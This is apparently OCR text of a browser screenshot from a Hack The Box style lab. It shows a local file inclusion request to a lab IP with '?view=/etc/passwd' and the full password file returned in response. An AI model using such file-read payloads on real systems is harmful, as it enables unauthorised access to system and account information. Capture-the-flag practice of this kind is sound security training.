 10.10.30.244/667m7876.php?view=/etc/passwd
Dashboard | Web Sec… 002: Uncle Rat's Bug … Hack The Box :: Login whatsapp Gmail
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
alex:x:1000:1000:alex:/home/alex:/bin/bash
ftp:x:110:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sophia:x:1001:1001:,,,:/home/sophia:/bin/bash
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin